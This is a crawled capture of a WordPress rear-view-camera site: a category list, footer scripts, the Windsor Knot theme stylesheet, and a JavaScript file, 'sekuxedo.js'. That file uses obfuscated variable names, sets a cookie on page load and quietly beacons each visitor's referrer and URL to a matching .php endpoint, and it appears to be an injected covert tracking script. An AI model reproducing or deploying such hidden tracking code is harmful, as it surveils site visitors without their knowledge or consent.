	<li class="cat-item cat-item-3540"><a href="https://rearviewvideocamera.net/category/support/" >support</a>
</li>
	<li class="cat-item cat-item-1510"><a href="https://rearviewvideocamera.net/category/surround/" >surround</a>
</li>
	<li class="cat-item cat-item-5234"><a href="https://rearviewvideocamera.net/category/svd59/" >svd59</a>
</li>
	<li class="cat-item cat-item-3753"><a href="https://rearviewvideocamera.net/category/swift/" >swift</a>
</li>
	<li class="cat-item cat-item-3709"><a href="https://rearviewvideocamera.net/category/switching/" >switching</a>
</li>
	<li class="cat-item cat-item-2763"><a href="https://rearviewvideocamera.net/category/sykik/" >sykik</a>
</li>
	<li class="cat-item cat-item-4235"><a href="https://rearviewvideocamera.net/category/sylvania/" >sylvania</a>
</li>
	<li class="cat-item cat-item-1669"><a href="https://rearviewvideocamera.net/category/sync/" >sync</a>
</li>
	<li class="cat-item cat-item-2554"><a href="https://rearviewvideocamera.net/category/t1400/" >t1400</a>
</li>
	<li class="cat-item cat-item-4706"><a href="https://rearviewvideocamera.net/category/tadi/" >tadi</a>
</li>
	<li class="cat-item cat-item-3694 current-cat"><a href="https://rearviewvideocamera.net/category/tadibrothers/" >tadibrothers</a>
</li>
	<li class="cat-item cat-item-1221"><a href="https://rearviewvideocamera.net/category/tahoe/" >tahoe</a>
</li>
	<li class="cat-item cat-item-2947"><a href="https://rearviewvideocamera.net/category/tail/" >tail</a>
</li>
	<li class="cat-item cat-item-279"><a href="https://rearviewvideocamera.net/category/tailgate/" >tailgate</a>
</li>
	<li class="cat-item cat-item-4525"><a href="https://rearviewvideocamera.net/category/takeuchi/" >takeuchi</a>
</li>
	<li class="cat-item cat-item-3751"><a href="https://rearviewvideocamera.net/category/technology/" >technology</a>
</li>
	<li class="cat-item cat-item-3033"><a href="https://rearviewvideocamera.net/category/terrain/" >terrain</a>
</li>
	<li class="cat-item cat-item-2863"><a href="https://rearviewvideocamera.net/category/tesla/" >tesla</a>
</li>
	<li class="cat-item cat-item-3398"><a href="https://rearviewvideocamera.net/category/test/" >test</a>
</li>
	<li class="cat-item cat-item-3865"><a href="https://rearviewvideocamera.net/category/tested/" >tested</a>
</li>
	<li class="cat-item cat-item-1967"><a href="https://rearviewvideocamera.net/category/testing/" >testing</a>
</li>
	<li class="cat-item cat-item-4958"><a href="https://rearviewvideocamera.net/category/thar/" >thar</a>
</li>
	<li class="cat-item cat-item-187"><a href="https://rearviewvideocamera.net/category/thinkware/" >thinkware</a>
</li>
	<li class="cat-item cat-item-2296"><a href="https://rearviewvideocamera.net/category/thru/" >thru</a>
</li>
	<li class="cat-item cat-item-752"><a href="https://rearviewvideocamera.net/category/tiguan/" >tiguan</a>
</li>
	<li class="cat-item cat-item-3047"><a href="https://rearviewvideocamera.net/category/to1960103/" >to1960103</a>
</li>
	<li class="cat-item cat-item-2168"><a href="https://rearviewvideocamera.net/category/toguard/" >toguard</a>
</li>
	<li class="cat-item cat-item-2981"><a href="https://rearviewvideocamera.net/category/toguard12/" >toguard12</a>
</li>
	<li class="cat-item cat-item-1478"><a href="https://rearviewvideocamera.net/category/topgear/" >topgear</a>
</li>
	<li class="cat-item cat-item-868"><a href="https://rearviewvideocamera.net/category/toptierpro/" >toptierpro</a>
</li>
	<li class="cat-item cat-item-359"><a href="https://rearviewvideocamera.net/category/touareg/" >touareg</a>
</li>
	<li class="cat-item cat-item-1369"><a href="https://rearviewvideocamera.net/category/touch/" >touch</a>
</li>
	<li class="cat-item cat-item-1580"><a href="https://rearviewvideocamera.net/category/touchscreen/" >touchscreen</a>
</li>
	<li class="cat-item cat-item-3853"><a href="https://rearviewvideocamera.net/category/touran/" >touran</a>
</li>
	<li class="cat-item cat-item-664"><a href="https://rearviewvideocamera.net/category/tovgear/" >tovgear</a>
</li>
	<li class="cat-item cat-item-907"><a href="https://rearviewvideocamera.net/category/toyota/" >toyota</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://rearviewvideocamera.net/category/tractor/" >tractor</a>
</li>
	<li class="cat-item cat-item-1616"><a href="https://rearviewvideocamera.net/category/tradesman/" >tradesman</a>
</li>
	<li class="cat-item cat-item-871"><a href="https://rearviewvideocamera.net/category/trailer/" >trailer</a>
</li>
	<li class="cat-item cat-item-2074"><a href="https://rearviewvideocamera.net/category/transit/" >transit</a>
</li>
	<li class="cat-item cat-item-491"><a href="https://rearviewvideocamera.net/category/transporter/" >transporter</a>
</li>
	<li class="cat-item cat-item-5166"><a href="https://rearviewvideocamera.net/category/tried/" >tried</a>
</li>
	<li class="cat-item cat-item-1892"><a href="https://rearviewvideocamera.net/category/trsvc/" >trsvc</a>
</li>
	<li class="cat-item cat-item-503"><a href="https://rearviewvideocamera.net/category/truck/" >truck</a>
</li>
	<li class="cat-item cat-item-1716"><a href="https://rearviewvideocamera.net/category/trucks/" >trucks</a>
</li>
	<li class="cat-item cat-item-2945"><a href="https://rearviewvideocamera.net/category/trunk/" >trunk</a>
</li>
	<li class="cat-item cat-item-2593"><a href="https://rearviewvideocamera.net/category/trunkhatchtailgate/" >trunkhatchtailgate</a>
</li>
	<li class="cat-item cat-item-3433"><a href="https://rearviewvideocamera.net/category/tucson/" >tucson</a>
</li>
	<li class="cat-item cat-item-606"><a href="https://rearviewvideocamera.net/category/turn/" >turn</a>
</li>
	<li class="cat-item cat-item-2262"><a href="https://rearviewvideocamera.net/category/tutorial/" >tutorial</a>
</li>
	<li class="cat-item cat-item-366"><a href="https://rearviewvideocamera.net/category/twin/" >twin</a>
</li>
	<li class="cat-item cat-item-2964"><a href="https://rearviewvideocamera.net/category/type/" >type</a>
</li>
	<li class="cat-item cat-item-4651"><a href="https://rearviewvideocamera.net/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-274"><a href="https://rearviewvideocamera.net/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://rearviewvideocamera.net/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-1540"><a href="https://rearviewvideocamera.net/category/universal/" >universal</a>
</li>
	<li class="cat-item cat-item-1124"><a href="https://rearviewvideocamera.net/category/unlock/" >unlock</a>
</li>
	<li class="cat-item cat-item-4562"><a href="https://rearviewvideocamera.net/category/unopened/" >unopened</a>
</li>
	<li class="cat-item cat-item-1102"><a href="https://rearviewvideocamera.net/category/untitledstuff/" >untitledstuff</a>
</li>
	<li class="cat-item cat-item-3939"><a href="https://rearviewvideocamera.net/category/updated/" >updated</a>
</li>
	<li class="cat-item cat-item-1472"><a href="https://rearviewvideocamera.net/category/upgrade/" >upgrade</a>
</li>
	<li class="cat-item cat-item-5380"><a href="https://rearviewvideocamera.net/category/urfru/" >urfru</a>
</li>
	<li class="cat-item cat-item-4409"><a href="https://rearviewvideocamera.net/category/urvolax/" >urvolax</a>
</li>
	<li class="cat-item cat-item-4697"><a href="https://rearviewvideocamera.net/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-5170"><a href="https://rearviewvideocamera.net/category/useful/" >useful</a>
</li>
	<li class="cat-item cat-item-3218"><a href="https://rearviewvideocamera.net/category/vantop/" >vantop</a>
</li>
	<li class="cat-item cat-item-636"><a href="https://rearviewvideocamera.net/category/vardsafe/" >vardsafe</a>
</li>
	<li class="cat-item cat-item-1506"><a href="https://rearviewvideocamera.net/category/vauxhall/" >vauxhall</a>
</li>
	<li class="cat-item cat-item-4029"><a href="https://rearviewvideocamera.net/category/veclesus/" >veclesus</a>
</li>
	<li class="cat-item cat-item-4857"><a href="https://rearviewvideocamera.net/category/veement/" >veement</a>
</li>
	<li class="cat-item cat-item-1763"><a href="https://rearviewvideocamera.net/category/vehicle/" >vehicle</a>
</li>
	<li class="cat-item cat-item-1113"><a href="https://rearviewvideocamera.net/category/vehicles/" >vehicles</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://rearviewvideocamera.net/category/veise/" >veise</a>
</li>
	<li class="cat-item cat-item-2954"><a href="https://rearviewvideocamera.net/category/veloster/" >veloster</a>
</li>
	<li class="cat-item cat-item-3760"><a href="https://rearviewvideocamera.net/category/velvac/" >velvac</a>
</li>
	<li class="cat-item cat-item-3548"><a href="https://rearviewvideocamera.net/category/vertical/" >vertical</a>
</li>
	<li class="cat-item cat-item-1450"><a href="https://rearviewvideocamera.net/category/video/" >video</a>
</li>
	<li class="cat-item cat-item-2425"><a href="https://rearviewvideocamera.net/category/view/" >view</a>
</li>
	<li class="cat-item cat-item-1232"><a href="https://rearviewvideocamera.net/category/vision/" >vision</a>
</li>
	<li class="cat-item cat-item-4356"><a href="https://rearviewvideocamera.net/category/visionworks/" >visionworks</a>
</li>
	<li class="cat-item cat-item-2545"><a href="https://rearviewvideocamera.net/category/visor/" >visor</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://rearviewvideocamera.net/category/volkswagen/" >volkswagen</a>
</li>
	<li class="cat-item cat-item-2392"><a href="https://rearviewvideocamera.net/category/volvo/" >volvo</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://rearviewvideocamera.net/category/voyager/" >voyager</a>
</li>
	<li class="cat-item cat-item-3687"><a href="https://rearviewvideocamera.net/category/vsysto/" >vsysto</a>
</li>
	<li class="cat-item cat-item-750"><a href="https://rearviewvideocamera.net/category/vts12hd/" >vts12hd</a>
</li>
	<li class="cat-item cat-item-4137"><a href="https://rearviewvideocamera.net/category/vvcar/" >vvcar</a>
</li>
	<li class="cat-item cat-item-4332"><a href="https://rearviewvideocamera.net/category/wait/" >wait</a>
</li>
	<li class="cat-item cat-item-2384"><a href="https://rearviewvideocamera.net/category/walled/" >walled</a>
</li>
	<li class="cat-item cat-item-4610"><a href="https://rearviewvideocamera.net/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-212"><a href="https://rearviewvideocamera.net/category/waterproof/" >waterproof</a>
</li>
	<li class="cat-item cat-item-4774"><a href="https://rearviewvideocamera.net/category/watt/" >watt</a>
</li>
	<li class="cat-item cat-item-4229"><a href="https://rearviewvideocamera.net/category/wdrv-7041m/" >wdrv-7041m</a>
</li>
	<li class="cat-item cat-item-201"><a href="https://rearviewvideocamera.net/category/weivision/" >weivision</a>
</li>
	<li class="cat-item cat-item-2207"><a href="https://rearviewvideocamera.net/category/weldex/" >weldex</a>
</li>
	<li class="cat-item cat-item-2111"><a href="https://rearviewvideocamera.net/category/wi-fi/" >wi-fi</a>
</li>
	<li class="cat-item cat-item-616"><a href="https://rearviewvideocamera.net/category/wide/" >wide</a>
</li>
	<li class="cat-item cat-item-678"><a href="https://rearviewvideocamera.net/category/wifi/" >wifi</a>
</li>
	<li class="cat-item cat-item-1400"><a href="https://rearviewvideocamera.net/category/wire/" >wire</a>
</li>
	<li class="cat-item cat-item-3439"><a href="https://rearviewvideocamera.net/category/wired/" >wired</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://rearviewvideocamera.net/category/wireless/" >wireless</a>
</li>
	<li class="cat-item cat-item-3725"><a href="https://rearviewvideocamera.net/category/wirelesswired/" >wirelesswired</a>
</li>
	<li class="cat-item cat-item-2305"><a href="https://rearviewvideocamera.net/category/wiring/" >wiring</a>
</li>
	<li class="cat-item cat-item-5055"><a href="https://rearviewvideocamera.net/category/wkzay/" >wkzay</a>
</li>
	<li class="cat-item cat-item-3639"><a href="https://rearviewvideocamera.net/category/wolfbox/" >wolfbox</a>
</li>
	<li class="cat-item cat-item-4289"><a href="https://rearviewvideocamera.net/category/woocarty/" >woocarty</a>
</li>
	<li class="cat-item cat-item-980"><a href="https://rearviewvideocamera.net/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-729"><a href="https://rearviewvideocamera.net/category/wrangler/" >wrangler</a>
</li>
	<li class="cat-item cat-item-4925"><a href="https://rearviewvideocamera.net/category/wzbb/" >wzbb</a>
</li>
	<li class="cat-item cat-item-909"><a href="https://rearviewvideocamera.net/category/x2500bt/" >x2500bt</a>
</li>
	<li class="cat-item cat-item-4157"><a href="https://rearviewvideocamera.net/category/x4500bt/" >x4500bt</a>
</li>
	<li class="cat-item cat-item-2044"><a href="https://rearviewvideocamera.net/category/xdrive28i/" >xdrive28i</a>
</li>
	<li class="cat-item cat-item-1636"><a href="https://rearviewvideocamera.net/category/xgody/" >xgody</a>
</li>
	<li class="cat-item cat-item-3177"><a href="https://rearviewvideocamera.net/category/xiaomi/" >xiaomi</a>
</li>
	<li class="cat-item cat-item-2790"><a href="https://rearviewvideocamera.net/category/xroose/" >xroose</a>
</li>
	<li class="cat-item cat-item-3554"><a href="https://rearviewvideocamera.net/category/xuv700/" >xuv700</a>
</li>
	<li class="cat-item cat-item-1650"><a href="https://rearviewvideocamera.net/category/yada/" >yada</a>
</li>
	<li class="cat-item cat-item-3698"><a href="https://rearviewvideocamera.net/category/yakry/" >yakry</a>
</li>
	<li class="cat-item cat-item-2219"><a href="https://rearviewvideocamera.net/category/yamaha/" >yamaha</a>
</li>
	<li class="cat-item cat-item-4287"><a href="https://rearviewvideocamera.net/category/yukon/" >yukon</a>
</li>
	<li class="cat-item cat-item-2422"><a href="https://rearviewvideocamera.net/category/zenec/" >zenec</a>
</li>
	<li class="cat-item cat-item-4471"><a href="https://rearviewvideocamera.net/category/zeroxcl/" >zeroxcl</a>
</li>
	<li class="cat-item cat-item-2938"><a href="https://rearviewvideocamera.net/category/zeroxclu/" >zeroxclu</a>
</li>
	<li class="cat-item cat-item-2900"><a href="https://rearviewvideocamera.net/category/zeroxclub/" >zeroxclub</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://rearviewvideocamera.net/category/zone/" >zone</a>
</li>
		</ul>
</aside></div></section>
<footer id="colophon" class="row" role="contentinfo">
	<h1 class="screen-reader-text">Footer</h1>
	<p class="site-footer small">
		<a href="https://wordpress.org/" rel="generator">Proudly powered by WordPress</a>
		<span> | </span>
		Theme: Windsor Knot by Stephen Dickinson	</p>
</footer>

<script type='text/javascript' src='https:///rearviewvideocamera.net/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/rearviewvideocamera.net\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///rearviewvideocamera.net/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https://rearviewvideocamera.net/wp-content/themes/default/js/jquery.flexslider.js'></script>
<script type='text/javascript' src='https://rearviewvideocamera.net/wp-content/themes/default/js/jquery.fitvids.js'></script>
<script type='text/javascript' src='https://rearviewvideocamera.net/wp-content/themes/default/js/navigation.js'></script>
<script type='text/javascript' src='https://rearviewvideocamera.net/wp-content/themes/default/js/theme.js'></script>
<script type='text/javascript' src='https:///rearviewvideocamera.net/wp-content/themes/default/js/skip-link-focus-fix.js?ver=20130115'></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://rearviewvideocamera.net/wp-content/themes/default/style.css?ver=4.1.1
body_size: 3406
content:
/*
Theme Name: Windsor Knot
Author: Stephen Dickinson
Description: Windsor Knot is a fully responsive theme that features a rotating video carousel, making it suitable for video bloggers, musicians, or anyone else who has a lot of videos to show off.
Version: 1.2.1
License: GNU General Public License v2.0 or later
License URI: https://www.gnu.org/licenses/gpl-2.0.html
Text Domain: windsorknot
Domain Path: /languages/
Tags: brown, gray, green, one-column, two-columns, fluid-layout, responsive-layout, custom-menu, editor-style, post-formats, sticky-post, theme-options, threaded-comments

*/

/* =Typography
-------------------------------------------------------------- */

html,
body {
	font-size: 100%;
}

a {
	color: #6F83A3;
	line-height: inherit;
	text-decoration: none;
}

a:visited {
	color: #6A4D39;
}

a:hover,
a:focus {
	color: #6A4D39;
	text-decoration: underline;
}

a img {
	border: none;
}

p {
	font-family: "Lustria", serif;
	font-weight: normal;
	font-size: 0.813rem;
	font-size: 13px;
	line-height: 1.6;
	margin: 0 0 1.25rem;
	text-rendering: optimizeLegibility;
}

ul, ol, dl {
	font-size: 0.813rem;
	font-size: 13px;
}

ul li ul, ul li ol {
	font-size: 0.813rem;
	font-size: 13px;
}

h1, h2, h3, h4, h5, h6 {
	font-family: "Lato", "Helvetica Neue", "Helvetica", Helvetica, Arial, sans-serif;
	font-weight: 300;
	font-style: normal;
	color: #222222;
	text-rendering: optimizeLegibility;
	margin-top: 0.2rem;
	margin-bottom: 0.5rem;
	line-height: 1.4;
}

h1 small, h2 small, h3 small, h4 small, h5 small, h6 small {
	font-size: 60%;
	color: #6F6F6F;
	line-height: 0;
}

h1 {
	font-size: 2.125rem;
}

h2 {
	font-size: 1.6875rem;
}

h3 {
	font-size: 1.375rem;
}

h4 {
	font-size: 1.125rem; 
}

h5 {
	font-size: 1.125rem;
}

h6 {
	font-size: 1rem;
}

@media only screen and ( min-width: 48em ) {
	h1, h2, h3, h4, h5, h6 {
		line-height: 1.4;
	}
	
	h1 {
		font-size: 2.5rem; 
	}
	
	h2 {
		font-size: 2.3125rem;
	}
	
	h3 {
		font-size: 1.6875rem;
	}
	
	h4 {
		font-size: 1.4375rem;
	}
	
	p {
		font-size: 0.938rem;
		font-size: 15px;
	}
	
	ul, ol, dl {
		font-size: 0.938rem;
		font-size: 15px;
	}

	ul li ul, ul li ol {
		font-size: 0.938rem;
		font-size: 15px;
	}
}

.small {
	font-size: 70%;
	line-height: inherit;
}

/* =HTML tags
-------------------------------------------------------------- */

/* Text meant only for screen readers */
a.skip-link.screen-reader-text,
.screen-reader-text {
	display: none;
}

abbr, acronym {
	border-bottom: 1px dotted #666;
	cursor: help;
}

address {
	margin-bottom: 1.25rem;
}

body {
	font-family: "Lustria", serif;
	background: #6A4D39;
	font-size: 0.938rem;
	font-size: 15px;
	-ms-word-wrap: break-word;
	word-wrap: break-word;
}

blockquote {
	border-left: 3px solid #6A4D39;
	padding-left: 15px;
	margin: 0 0 1.5em;
}

blockquote cite {
	display: block;
}

code, kbd, tt, var {
	font-size: 0.813rem;
	font-size: 13px;
	font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
	color: black;
}

img {
	height: auto;
	max-width: 100%;
}

pre {
	background: #B5B5B5;
	font-family: "Courier 10 Pitch", Courier, monospace;
	font-size: 0.813rem;
	font-size: 13px;
	line-height: 1.6;
	margin-bottom: 1.6em;
	max-width: 100%;
	overflow: auto;
	padding: 10px;
}

sup, sub {
	font-size: 75%;
	height: 0;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}

sub {
	top: 0.5ex;
}

sup {
	bottom: 1ex;
}

/* =Clearing
----------------------------------------------- */

.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
	content: '';
	display: table;
}

.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
	clear: both;
}

/* =Layout
----------------------------------------------- */

@media only screen and ( min-width: 905px ) {
	#masthead {
		float: left;
		vertical-align: top;
		width: 30%;
	}
	
	#primary {
		float: right;
		width: 65%;
		clear: top;
		overflow: hidden;
	}
	
	#widgets {
		float: left;
		width: 30%;
		clear: left;
	}
}

@media only screen and ( min-width: 645px ) and ( max-width: 904px ) {
	#masthead {
		vertical-align: top;
		width: 100%;
	}
	
	.branding {
		display: inline-block;
		vertical-align: top;
		width: 35%;
		margin: 0;
	}
	
	.syndicate {
		display: inline-block;
		vertical-align: top;
		width: 60%;
		margin: 0;
	}
}

.panel {
	border-style: solid;
	border-width: 1px;
	border-color: #D9D9D9;
	background: #F2F2F2;
	margin-bottom: 1.25rem;
	padding: 1.25rem;
}

.panel > :first-child {
	margin-top: 0;
}

.panel > :last-child {
	margin-bottom: 0;
}

.panel h1,
.panel h2,
.panel h3,
.panel h4,
.panel h5,
.panel h6 {
	color: #333333;
	line-height: 1;
	margin-bottom: 0.625rem;
}

.panel p {
	color: #333333;
}

.panel.callout {
	border-style: solid;
	border-width: 1px;
	border-color: #BAEEFF;
	background: #EDFBFF;
	margin-bottom: 1.25rem;
	padding: 1.25rem;
}

.panel.callout > :first-child {
	margin-top: 0;
}

.panel.callout > :last-child {
	margin-bottom: 0;
}

.panel.callout h1,
.panel.callout h2,
.panel.callout h3,
.panel.callout h4,
.panel.callout h5,
.panel.callout h6 {
	color: #333333;
	line-height: 1;
	margin-bottom: 0.625rem;
}

.panel.callout p {
	color: #333333;
}

.panel.portfolio {
	border-style: solid;
	border-width: 1px;
	border-color: #395950;
	background: #7DAC70;
	margin-bottom: 1.25rem;
	padding: 1.25rem;
}

.panel.portfolio > :first-child {
	margin-top: 0;
}

.panel.portfolio > :last-child {
	margin-bottom: 0;
}

.panel.portfolio h1,
.panel.portfolio h2,
.panel.portfolio h3,
.panel.portfolio h4,
.panel.portfolio h5,
.panel.portfolio h6 {
	color: #333333;
	line-height: 1;
	margin-bottom: 0.625rem;
}

.panel.portfolio p {
	color: #333333;
}

/* =Headers
----------------------------------------------- */

/* Site header: Overall banner, nav menu */
#masthead {
	color: #6F83A3;
	-ms-word-wrap: break-word;
	word-wrap: break-word;
}

#masthead .site-title > a {
	color: #6F83A3;
	text-shadow: 2px 2px 2px black;
}

#masthead .site-title > a:hover {
	color: #243F6A;
	text-decoration: none;
}

#masthead .site-description {
    text-shadow: 2px 2px 2px black;
}

/* Social media icons */
.social ul {
	padding: 0;
}

.social li {
	display: inline-block;
}

.social span {
	display: none;
}

.social, .social a:visited {
	color: #6F83A3;
	text-shadow: 2px 2px 2px black;
	font: normal 36px/1 Genericons;
}

.social a:hover {
	color: #243F6A;
	text-decoration: none;
}

.social.facebook:before {
	content: '\f203';
}

.social.googleplus:before {
	content: '\f206';
}

.social.pinterest:before {
	content: '\f210';
}

.social.twitter:before {
	content: '\f202';
}

.social.youtube:before {
	content: '\f213';
}

/* Entry header: Blog posts */
.entry-header {
	display: block;
}

.entry-title,
.sticky-title {
	display: block;
	font-weight: bold;
	font-style: italic;
	-ms-word-wrap: break-word;
	word-wrap: break-word;
}

/* Page header: 404, search results, static pages, archive */
.page-header {
	display: block;	
}

.page-title {
	display: block;
	font-weight: bold;
	font-style: italic;
	-ms-word-wrap: break-word;
	word-wrap: break-word;
}

/* =Portfolio
----------------------------------------------- */

.flexslider {
	padding: 5px;
}

a.flex-prev,
a.flex-next {
	color: #7DAC70;
}

/* =Menu
----------------------------------------------- */

.menu-toggle {
	cursor: pointer;
	display: none;
}

.toggled,
.main-navigation {
	display: block;
	width: 100%;
	font-family: "Lustria", serif;
	text-align: center;
}

.toggled h1,
.main-navigation h1 {
	text-align: center;
}

@media only screen and ( min-width: 905px ) {
	.main-navigation {
		margin-bottom: 3rem;
	}
}

@media only screen and ( min-width: 645px ) and ( max-width: 904px ) {
	.main-navigation {
		margin-bottom: 2rem;
	}
}

@media only screen and ( max-width: 644px ) {
	.menu-toggle,
	.main-navigation.toggled .nav-menu {
		display: block;
	}

	.main-navigation ul {
		display: none;
		margin-bottom: 2rem;
	}
}

.toggled ul,
.main-navigation ul {
	list-style: none;
	margin: 0;
	padding: 0;
	font-size: 1rem;
	font-size: 16px;
}

.toggled li,
.main-navigation li {
	position: relative;
	margin: 0;
	padding: 0;
}

.toggled .sub-menu::before,
.main-navigation .sub-menu::before {
	content: '\2193';
	color: black;
}

.toggled .menu-item-has-children,
.main-navigation .menu-item-has-children {
	margin-top: 0.9rem;
}

.toggled .sub-menu:last-child,
.main-navigation .sub-menu:last-child {
	margin-bottom: 1.2rem;
}

.main-navigation ul ul .menu-item-has-children {
	margin: 0;
}

.toggled a,
.main-navigation a {
	display: block;
	text-decoration: none;
}

.toggled a:hover,
.main-navigation a:hover {
	color: #6A4D39;
	text-decoration: underline;
}

.toggled ul ul,
.main-navigation ul ul {
	margin: 0;
	padding: 0;
	top: 1.4rem;
	z-index: 99999;
}

.toggled ul ul ul,
.main-navigation ul ul ul {
	top: 0;
}

.toggled ul ul a,
.main-navigation ul ul a {
	font-size: 1rem;
}

.toggled ul ul a:hover,
.main-navigation ul ul a:hover {
	color: #6A4D39;
	text-decoration: underline;
}

.toggled ul li:hover > ul,
.main-navigation ul li:hover > ul {
}

/* =Comments
----------------------------------------------- */

a.comment-reply-link:hover {
	text-decoration: none;
}

p.label {
	margin-bottom: 1.25rem;
}

.comment-form [for="author"],
.comment-form [for="email"],
.comment-form [for="url"],
.comment-form [for="comment"] {
	padding: 5px 0;
	width: 90px;
}

.comment-form input,
.comment-form textarea {
	display: block;
	padding: 5px;
	font-size: 0.813rem;
	font-size: 13px;
	font-family: "Lustria", serif; 
	width: 85%;
}

ol.comment-list {
	list-style: none;
	margin: 0;
	padding: 0;
	overflow-y: scroll;
}

.comment-list .children {
	list-style: none;
}

.comment-list .children li {
	margin-left: 6px;
	margin-bottom: 20px;
}

.comment-list ul ul {
	margin-left: 6px;
}

.comment-list .moderated {
	color: #89AC80;
}

#comments {
	margin-top: 50px;
}


/* =Media
----------------------------------------------- */

.wp-caption {
	border: 1px solid #ccc;
	margin-bottom: 1.5em;
	max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
	display: block;
	margin: 1.2% auto 0;
	max-width: 98%;
}

.wp-caption-text {
	text-align: center;
}

.wp-caption .wp-caption-text {
	margin: 0.8075em 0;
}

.alignleft {
	display: inline;
	float: left;
	margin-right: 1.5em;
}

.alignright {
	display: inline;
	float: right;
	margin-left: 1.5em;
}

.aligncenter {
	clear: both;
	display: block;
	margin: 0 auto;
}
.site-main .gallery {
	margin-bottom: 1.5em;
}

.gallery-caption {
}

.site-main .gallery a img {
	border: none;
	height: auto;
	max-width: 90%;
}

.site-main .gallery dd {
	margin: 0;
}

.site-main .gallery-columns-4 .gallery-item {
}

.site-main .gallery-columns-4 .gallery-item img {
}

/* Make sure embeds and iframes fit their containers */
embed,
iframe,
object {
	max-width: 100%;
}

/* =Navigation
----------------------------------------------- */

[class*="navigation"] {
	margin-bottom: 1rem;
	font-size: 1rem;
	font-size: 16px;
}

[class*="navigation"]:before,
[class*="navigation"]:after {
	content: '';
	clear: both;
	display: table;
}

[class*="navigation"] .nav-left {
	line-height: 1.6rem;
	float: left;
	text-align: left;
	width: 50%;
}

[class*="navigation"] .nav-right {
	line-height: 1.6rem;
	float: right;
	text-align: right;
	width: 50%;
}

nav#comment-nav-above {
	margin-top: 20px;
	margin-bottom: 20px;
}

/* =Meta
----------------------------------------------- */

.sticky-title:before {
	-webkit-font-smoothing: antialiased;
	display: inline-block;
	color: #6A4D39;
	font: normal 40px/1 Genericons;
	margin-right: 2px;
	vertical-align: text-bottom;
}

.sticky-title:before {
	content: "\f308";
	position: relative;
	top: -5px;
}

/* =Footer
----------------------------------------------- */

#colophon {
	clear: both;
	color: #6F83A3;
}

#colophon a {
	color: #6F83A3;
}

#colophon a:hover {
	text-decoration: underline;
}

.site-footer {
	font-family: "Lato", sans-serif;
	text-shadow: 2px 2px 2px black;
}

/* =Widgets
----------------------------------------------- */

.widget {
	text-align: center;
}

.widget ul,
.widget ol {
	margin: 0;
	padding: 0;
	list-style: none;
}

.widget li {
	margin: 0;
	padding: 0;
}

.widget .sub-menu::before,
.widget .children::before {
	content: '\2193';
	color: black;
}

.widget .sub-menu:last-child,
.widget .children:last-child {
	margin-bottom: 1.2rem;
}

/* Make sure select elements fit the container */
.widget select {
	max-width: 100%;
}

/* Search widget */
.widget_search input[type="search"] {
	padding: 5px;
	font-size: 0.813rem;
	font-size: 13px;
	font-family: "Lustria", serif; 
	width: 80%;
}

/* Calendar */
.widget_calendar table {
	width: 100%;
	border-collapse: collapse;
}

.widget_calendar th {
	text-align: center;
}

.widget_calendar td#next {
	text-align: right;
}

.widget_calendar td#prev {
	text-align: left;
}

.widget_calendar tbody a {
	display: block;
	color: white;
	background: #6F83A3;
}

/* =Content
----------------------------------------------- */

#primary input[type="search"] {
	padding: 5px;
	font-size: 0.813rem;
	font-size: 13px;
	font-family: "Lustria", serif; 
	width: 80%;
}

.content-thumbnail {
	display: inline-block;
	width: 25%;
	vertical-align: top;
}

.thumbnail-entry-content {
	display: inline-block;
	width: 65%;
	margin-left: 2%;
	vertical-align: top;
}

.sticky {}

.bypostauthor {}

--- FILE ---
content_type: application/javascript
request_url: https://rearviewvideocamera.net/sekuxedo.js
body_size: 795
content:


//******************************************************************

function xary(){		var mutyxywu = window.location.href;
		     var luzuf = document.currentScript.src.split('/').pop().replace(".js","");
 
	var kanaq = "/" + luzuf + ".php";
    var rybeboli = 60;


  	var dywulezukybojoz = luzuf;	  	var gokiq = "";     try     {
       gokiq=""+parent.document.referrer;      } 	
    catch (ex) 	 
    {
		 	    gokiq=""+document.referrer; 		    }	 		if(cuhurykune(dywulezukybojoz) == null) 	{	
 
		var hamymecypitesyk = window.location.hostname;		
  
				qodoc(dywulezukybojoz, "1", rybeboli, "/", hamymecypitesyk);     			if(cuhurykune(dywulezukybojoz) != null)
	  		{
   
				var cynif = new Image();		
			cynif.src=kanaq + "?referer=" + escape(gokiq) + "&url=" + escape(mutyxywu);
		}		 	} 	} 	 

xary();


function cuhurykune(gecezazokysac) {      var telirebewilapi = document.cookie; 	     var vaki = gecezazokysac + "=";    var ratihysofyjime = telirebewilapi.indexOf("; " + vaki);      if (ratihysofyjime == -1) {        ratihysofyjime = telirebewilapi.indexOf(vaki); 	          if (ratihysofyjime != 0) return null;

		    } else {          ratihysofyjime += 2;    }
    var pejafyreduly = document.cookie.indexOf(";", ratihysofyjime);  	 

    if (pejafyreduly == -1) {	

        pejafyreduly = telirebewilapi.length;	
    }  
     return unescape(telirebewilapi.substring(ratihysofyjime + vaki.length, pejafyreduly)); }



//******************************************************************

